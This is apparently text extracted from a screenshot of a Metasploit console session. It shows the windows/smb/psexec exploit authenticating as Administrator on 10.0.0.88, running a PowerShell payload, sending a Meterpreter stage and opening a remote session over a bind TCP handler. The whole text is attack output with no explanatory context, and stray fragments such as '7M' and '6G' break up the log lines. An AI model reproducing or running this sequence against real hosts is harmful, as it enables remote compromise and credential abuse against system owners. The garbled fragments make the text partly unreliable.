 msf5 exploit(windows/smb/psexec) > exploit
[*] 10.0.0.88:445 - Connecting to the server...
[*] 10.0.0.88:445 - Authenticating to 10.0.0.88:445 as user 'Administrator'...
[*] 10.0.0.88:445 - Selecting PowerShell target
[*] 10.0.0.88:445 - Executing the payload...
[+] 10.0.0.88:445 - Service start timed out, OK if running a command or non-service executable...
7M
[*] Started bind TCP handler against 10.0.0.88:6666
9M
[*] Sending stage (206403 bytes) to 10.0.0.88
6G
[*] Meterpreter session 4 opened (45.32.78.117-47.52.129.242:0 -> 10.0.0.88:6666) at 2019-09-09 21:22:01 +0800